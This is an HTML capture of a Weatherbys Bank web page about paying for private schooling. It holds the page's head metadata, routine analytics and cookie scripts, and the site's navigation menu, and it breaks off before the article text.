

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weatherbys.bank/insights/paying-for-private-school/
body_size: 17463
content:
<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Start cookieyes banner -->
  <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/11678d1cc8ae31777e42a2cd.js" nonce="42ae43a5b686723e9f339dabe8080c5d"></script>
  <!-- End cookieyes banner -->
    <script type="text/javascript" src="https://www.weatherbys.bank/app/themes/weatherbys/dist/scripts/gtag_6e8cb3ff.js" nonce="42ae43a5b686723e9f339dabe8080c5d"></script>

  <script nonce="42ae43a5b686723e9f339dabe8080c5d">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
    n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MFMNBX');
  </script>

  

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paying for private schooling - Weatherbys</title>
	<link rel="canonical" href="https://www.weatherbys.bank/insights/paying-for-private-school/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paying for private schooling - Weatherbys" />
	<meta property="og:description" content="Press coverage: How to mange the soaring costs of private school fees &#8211; Financial Times, August 2022 Most parents send their children to private school because they want them to have the greatest possible start in life – to be happy, to develop their talents and social skills and to achieve the best exam results [&hellip;]" />
	<meta property="og:url" content="https://www.weatherbys.bank/insights/paying-for-private-school/" />
	<meta property="og:site_name" content="Weatherbys" />
	<meta property="article:published_time" content="2022-08-04T09:28:31+00:00" />
	<meta property="article:modified_time" content="2022-08-08T15:21:40+00:00" />
	<meta property="og:image" content="http://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="854" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ben Roe" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Weatherbys_Bank" />
	<meta name="twitter:site" content="@Weatherbys_Bank" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ben Roe" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.weatherbys.bank/insights/paying-for-private-school/#article","isPartOf":{"@id":"https://www.weatherbys.bank/insights/paying-for-private-school/"},"author":{"name":null,"@id":false},"headline":"Paying for private schooling","datePublished":"2022-08-04T09:28:31+00:00","dateModified":"2022-08-08T15:21:40+00:00","mainEntityOfPage":{"@id":"https://www.weatherbys.bank/insights/paying-for-private-school/"},"wordCount":1140,"publisher":{"@id":"https://www.weatherbys.bank/#organization"},"image":{"@id":"https://www.weatherbys.bank/insights/paying-for-private-school/#primaryimage"},"thumbnailUrl":"https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-scaled.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.weatherbys.bank/insights/paying-for-private-school/","url":"https://www.weatherbys.bank/insights/paying-for-private-school/","name":"Paying for private schooling - Weatherbys","isPartOf":{"@id":"https://www.weatherbys.bank/#website"},"primaryImageOfPage":{"@id":"https://www.weatherbys.bank/insights/paying-for-private-school/#primaryimage"},"image":{"@id":"https://www.weatherbys.bank/insights/paying-for-private-school/#primaryimage"},"thumbnailUrl":"https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-scaled.jpg","datePublished":"2022-08-04T09:28:31+00:00","dateModified":"2022-08-08T15:21:40+00:00","breadcrumb":{"@id":"https://www.weatherbys.bank/insights/paying-for-private-school/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.weatherbys.bank/insights/paying-for-private-school/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.weatherbys.bank/insights/paying-for-private-school/#primaryimage","url":"https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-scaled.jpg","contentUrl":"https://www.weatherbys.bank/app/uploads/2022/08/WB-Guide-web-assets-2-scaled.jpg","width":2560,"height":854},{"@type":"BreadcrumbList","@id":"https://www.weatherbys.bank/insights/paying-for-private-school/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.weatherbys.bank/"},{"@type":"ListItem","position":2,"name":"Insights","item":"https://www.weatherbys.bank/insights/"},{"@type":"ListItem","position":3,"name":"Paying for private schooling"}]},{"@type":"WebSite","@id":"https://www.weatherbys.bank/#website","url":"https://www.weatherbys.bank/","name":"Weatherbys","description":"Private, Business and Racing Banking — Welcome to banking that knows you. ","publisher":{"@id":"https://www.weatherbys.bank/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.weatherbys.bank/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.weatherbys.bank/#organization","name":"Weatherbys Private Bank","url":"https://www.weatherbys.bank/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.weatherbys.bank/#/schema/logo/image/","url":"/app/uploads/2021/10/Weatherbys-Private-Bank-01-scaled.jpg","contentUrl":"/app/uploads/2021/10/Weatherbys-Private-Bank-01-scaled.jpg","width":2560,"height":987,"caption":"Weatherbys Private Bank"},"image":{"@id":"https://www.weatherbys.bank/#/schema/logo/image/"},"sameAs":["https://x.com/Weatherbys_Bank","https://www.linkedin.com/company/weatherbysbank/"]},{"@type":"Person","@id":"https://www.weatherbys.bank/#/schema/person/b65ab3bc1bb4e851e5f0c6c25da65ee6","name":"Ben Roe","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.weatherbys.bank/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5cdec2ce3ee0e2b730c8d6926e100182094b38a0ace5d8b2c46c3b3024b1212?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f5cdec2ce3ee0e2b730c8d6926e100182094b38a0ace5d8b2c46c3b3024b1212?s=96&d=mm&r=g","caption":"Ben Roe"},"url":"https://www.weatherbys.bank/insights/author/ben/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Weatherbys &raquo; Paying for private schooling Comments Feed" href="https://www.weatherbys.bank/insights/paying-for-private-school/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.weatherbys.bank/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weatherbys.bank%2Finsights%2Fpaying-for-private-school%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.weatherbys.bank/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weatherbys.bank%2Finsights%2Fpaying-for-private-school%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='sage/main.css-css' href='https://www.weatherbys.bank/app/themes/weatherbys/dist/styles/main_6e8cb3ff.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.weatherbys.bank/wp/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.weatherbys.bank/wp/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.weatherbys.bank/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.weatherbys.bank/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.weatherbys.bank/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.weatherbys.bank/wp-json/wp/v2/posts/8247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weatherbys.bank/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.weatherbys.bank/?p=8247' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.weatherbys.bank/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-32x32.png" sizes="32x32" media="(prefers-color-scheme: light)" />
<link rel="icon" href="https://www.weatherbys.bank/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-192x192.png" sizes="192x192" media="(prefers-color-scheme: light)" />
<link rel="apple-touch-icon" href="https://www.weatherbys.bank/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-180x180.png" media="(prefers-color-scheme: light)" />
<meta name="msapplication-TileImage" content="https://www.weatherbys.bank/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-270x270.png" media="(prefers-color-scheme: light)" />
<link rel="icon" type="image/x-icon" href="http://weatherbys.test/app/uploads/2025/09/cropped-Weatherbys-crown-black-512x512-1-32x32.png" media="(prefers-color-scheme: no-preference)"  />
        <link rel="icon" type="image/x-icon" href="//www.weatherbys.bank/app/uploads/2026/01/cropped-weatherbys-bank-logo.png" media="(prefers-color-scheme: dark)" />
        <link rel="icon" type="image/x-icon" href="//www.weatherbys.bank/app/uploads/2026/01/cropped-weatherbys-bank-logo.png" sizes="32x32" media="(prefers-color-scheme: dark)" />
        <link rel="icon" type="image/x-icon" href="//www.weatherbys.bank/app/uploads/2026/01/cropped-weatherbys-bank-logo.png" sizes="192x192" media="(prefers-color-scheme: dark)" />
        <link rel="apple-touch-icon" type="image/x-icon" href="//www.weatherbys.bank/app/uploads/2026/01/cropped-weatherbys-bank-logo.png" media="(prefers-color-scheme: dark)" /></head>
  <body class="wp-singular post-template-default single single-post postid-8247 single-format-standard wp-custom-logo wp-theme-weatherbysresources paying-for-private-school app-data index-data singular-data single-data single-post-data single-post-paying-for-private-school-data">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFMNBX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <header class="banner">
  <div class="container">
    <div class="header-inner">
      <div class="header-top alignfull">
        <div class="container">
          <div class="d-flex justify-content-between align-items-center">
            <div class="brand-wrapper">
              <a class="brand" href="https://www.weatherbys.bank/">
                              <img src="https://www.weatherbys.bank/app/uploads/2025/09/weatherbys-logo.svg" alt="Weatherbys" data-alternate-image="" >
                            </a>
            </div>
            <div class="nav-controls">
              <a href="#" class="search  d-none d-xl-block">
                <i class="fal fa-search"></i>
              </a>
              <a href="#" class="phone">
                <i class="fal fa-phone-alt"></i>
              </a>
              <div class="phone-numbers">
  <ul>
      <li>
      <h3>Private banking (London)</h3>
      <a href="tel:+44 (0)20 7292 9029">
        +44 (0)20 7292 9029
      </a>
    </li>
      <li>
      <h3>Private banking (Wellingborough)</h3>
      <a href="tel:+44 (0)1933 543 600">
        +44 (0)1933 543 600
      </a>
    </li>
      <li>
      <h3>Private banking (Edinburgh)</h3>
      <a href="tel:+44 (0)131 285 2020">
        +44 (0)131 285 2020
      </a>
    </li>
      <li>
      <h3>Private banking (Manchester)</h3>
      <a href="tel:+44 (0)161 553 0600">
        +44 (0)161 553 0600
      </a>
    </li>
      <li>
      <h3>Business banking</h3>
      <a href="tel:+44 (0)1933 543 860">
        +44 (0)1933 543 860
      </a>
    </li>
      <li>
      <h3>Racing banking</h3>
      <a href="tel:+44 (0)1933 543 543">
        +44 (0)1933 543 543
      </a>
    </li>
      <li>
      <h3>Racing banking (VAT)</h3>
      <a href="tel:+44 (0)1933 543 555">
        +44 (0)1933 543 555
      </a>
    </li>
    </ul>
      <a class="btn w-100" href="https://www.weatherbys.bank/contact-us/" target="">
      Contact us
    </a>
  </div>              <a href="https://odbx.weatherbysbank.com/digital/" target="_self" class="button btn btn-wide" data-module="header">
                Login
              </a>
            </div>
          </div>
        </div>
      </div>
      <div class="header-bottom">
        <div class="navigation-wrapper">
          <div class="navigation-wrapper-inner">
            <div class="nav-primary-wrapper">
              <nav class="nav-primary">
                                  <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav"><li class="menu-item menu-item-has-children menu-about-us"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/about-us/">About us<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/" target="_self">About us</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-item-has-children menu-about-us"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/about-us/">About us<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Paying for private schooling</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/" target="_self">About us</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-our-history"><a href="https://www.weatherbys.bank/about-us/our-history/" target="_self">Our history</a></li>
		<li class="menu-item menu-item-has-children menu-culture-and-values"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/our-culture-and-values/">Culture and values<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Paying for private schooling</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/our-culture-and-values/" target="_self">Culture and values</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-our-values"><a href="https://www.weatherbys.bank/our-culture-and-values/our-values/" target="_self">Our values</a></li>
			<li class="menu-item menu-our-culture"><a href="https://www.weatherbys.bank/our-culture-and-values/our-culture/" target="_self">Our culture</a></li>
			<li class="menu-item menu-our-awards"><a href="https://www.weatherbys.bank/our-culture-and-values/our-awards/" target="_self">Our awards</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-our-group"><a href="https://www.weatherbys.bank/about-us/our-history/group-information/" target="_self">Our group</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-our-team"><a href="https://www.weatherbys.bank/about-us/team/" target="_self">Our team</a></li>
	<li class="menu-item menu-item-has-children menu-working-at-weatherbys"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/about-us/careers/">Working at Weatherbys<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> About us</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/careers/" target="_self">Working at Weatherbys</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-employee-benefits"><a href="https://www.weatherbys.bank/about-us/careers/employee-benefits/" target="_self">Employee benefits</a></li>
		<li class="menu-item menu-learning-and-development"><a href="https://www.weatherbys.bank/about-us/careers/learning-and-development/" target="_self">Learning and development</a></li>
		<li class="menu-item menu-internships"><a href="https://www.weatherbys.bank/about-us/careers/internships/" target="_self">Internships</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-our-impact"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/about-us/corporate-and-social-responsibility/">Our impact<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> About us</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/corporate-and-social-responsibility/" target="_self">Our impact</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-creating-the-future"><a href="https://www.weatherbys.bank/about-us/corporate-and-social-responsibility/creating-the-future/" target="_self">Creating The Future</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-corporate-information"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/about-us/corporate-information/">Corporate information<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> About us</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/about-us/corporate-information/" target="_self">Corporate information</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-annual-reporting"><a href="https://www.weatherbys.bank/about-us/corporate-information/annual-reporting/" target="_self">Annual reporting</a></li>
		<li class="menu-item menu-our-board"><a href="https://www.weatherbys.bank/about-us/corporate-information/our-board/" target="_self">Our board</a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-has-children menu-private-banking"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/">Private banking<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/" target="_self">Private banking</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-item-has-children menu-banking"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/private-banking/">Banking<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/private-banking/" target="_self">Banking</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-item-has-children menu-current-accounts"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/private-banking/current-accounts/">Current accounts<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private banking</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/private-banking/current-accounts/" target="_self">Current accounts</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-online-banking"><a href="https://www.weatherbys.bank/private-bank/private-banking/current-accounts/online-banking/" target="_self">Online banking</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-deposit-accounts"><a href="https://www.weatherbys.bank/private-bank/private-banking/deposit-accounts/" target="_self">Deposit accounts</a></li>
		<li class="menu-item menu-foreign-exchange"><a href="https://www.weatherbys.bank/private-bank/private-banking/foreign-exchange/" target="_self">Foreign exchange</a></li>
		<li class="menu-item menu-item-has-children menu-lending"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/private-banking/lending-mortgages/">Lending<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private banking</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/private-banking/lending-mortgages/" target="_self">Lending</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-buying-a-property"><a href="https://www.weatherbys.bank/private-bank/private-banking/lending-mortgages/buying-a-property/" target="_self">Buying a property</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-banking-in-scotland"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/private-bank-scotland/" target="_self">Banking in Scotland</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-investment-wealth-advice"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/">Investment &amp; wealth advice<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/" target="_self">Investment &amp; wealth advice</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-item-has-children menu-financial-planning"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/financial-planning/">Financial planning<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Investment &amp; wealth advice</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/financial-planning/" target="_self">Financial planning</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-selling-your-business"><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/financial-planning/selling-your-business/" target="_self">Selling your business</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-tax-planning"><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/tax-planning/" target="_self">Tax planning</a></li>
		<li class="menu-item menu-investments"><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/investments/" target="_self">Investments</a></li>
		<li class="menu-item menu-financial-planning-library"><a href="https://www.weatherbys.bank/private-bank/investment-and-wealth-advice/financial-planning-investment-guides/" target="_self">Financial planning library</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-specialist-areas"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/private-bank/specialist-banking/">Specialist areas<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Private Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/private-bank/specialist-banking/" target="_self">Specialist areas</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-accountants"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/private-banking-for-accountants/" target="_self">Accountants</a></li>
		<li class="menu-item menu-arts-media-and-creative"><a href="https://www.weatherbys.bank/arts-and-creatives/" target="_self">Arts, Media and Creative</a></li>
		<li class="menu-item menu-entrepreneurs"><a href="https://www.weatherbys.bank/entrepreneurs/" target="_self">Entrepreneurs</a></li>
		<li class="menu-item menu-farms-estates-landowners"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/farms-and-estates/" target="_self">Farms, estates &#038; landowners</a></li>
		<li class="menu-item menu-law-firm-partners"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/law-firm-partners/" target="_self">Law firm partners</a></li>
		<li class="menu-item menu-non-residents"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/expat/" target="_self">Non-residents</a></li>
		<li class="menu-item menu-racing-professionals"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/racing-professionals/" target="_self">Racing professionals</a></li>
		<li class="menu-item menu-sports-professionals"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/sports-professionals/" target="_self">Sports professionals</a></li>
		<li class="menu-item menu-us-citizens"><a href="https://www.weatherbys.bank/private-bank/specialist-banking/us-citizen-services/" target="_self">US citizens</a></li>
		<li class="menu-item menu-women-and-finance"><a href="https://www.weatherbys.bank/women-and-finance/" target="_self">Women and Finance</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-intermediary-services"><a href="https://www.weatherbys.bank/private-bank/intermediary-services/" target="_self">Intermediary services</a></li>
	<li class="menu-item menu-group-services"><a href="https://www.weatherbys.bank/private-bank/group-specialist-services/" target="_self">Group services</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-has-children menu-business-banking"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/business-bank/">Business banking<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/business-bank/" target="_self">Business banking</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-item-has-children menu-business-banking"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/business-bank/business-banking/">Business banking<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Business Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/business-bank/business-banking/" target="_self">Business banking</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-business-bank-deposit-accounts"><a href="https://www.weatherbys.bank/business-bank/business-bank-deposit-accounts/" target="_self">Business Bank deposit accounts</a></li>
		<li class="menu-item menu-banking-for-startups-scaleups"><a href="https://www.weatherbys.bank/business-bank/banking-for-startups-scaleups/" target="_self">Banking for startups &amp; scaleups</a></li>
		<li class="menu-item menu-banking-for-venture-capital-funds"><a href="https://www.weatherbys.bank/business-bank/banking-for-venture-capital-funds/" target="_self">Banking for Venture Capital Funds</a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-has-children menu-racing-banking"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/racing-bank/">Racing banking<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-bank/" target="_self">Racing banking</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-item-has-children menu-racing-banking"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-banking/">Racing banking<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Paying for private schooling</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-banking/" target="_self">Racing banking</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-item-has-children menu-racing-bank-current-accounts"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-banking/current-accounts-page/">Racing Bank current accounts<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Racing banking</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/" target="_self">Racing Bank current accounts</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-racing-account"><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/classic-racing/" target="_self">Racing Account</a></li>
			<li class="menu-item menu-multi-owner-account"><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/multi-owner/" target="_self">Multi Owner Account</a></li>
			<li class="menu-item menu-racing-gold-account"><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/gold/" target="_self">Racing Gold Account</a></li>
			<li class="menu-item menu-online-banking"><a href="https://www.weatherbys.bank/racing-banking/current-accounts-page/online-banking/" target="_self">Online banking</a></li>
		</ul></div></div>
</li>
		<li class="menu-item menu-racing-bank-deposit-accounts"><a href="https://www.weatherbys.bank/racing-banking/deposit-accounts/" target="_self">Racing Bank deposit accounts</a></li>
		<li class="menu-item menu-item-has-children menu-racing-bank-foreign-exchange"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-banking/foreign-exchange/">Racing Bank foreign exchange<i class="fal fa-chevron-down"></i></a>
		<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Racing banking</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-banking/foreign-exchange/" target="_self">Racing Bank foreign exchange</a></li></ul><ul class="sub-menu">
			<li class="menu-item menu-buying-a-horse-at-the-sales"><a href="https://www.weatherbys.bank/racing-banking/foreign-exchange/yearling-sales/" target="_self">Buying a horse at the sales</a></li>
		</ul></div></div>
</li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-specialist-racing-services"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/">Specialist racing services<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Racing Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/" target="_self">Specialist racing services</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-item-has-children menu-racehorse-vat-return-service"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-bank/specialist-racing-services/owners-vat-return-service/">Racehorse VAT Return Service<i class="fal fa-chevron-down"></i></a>
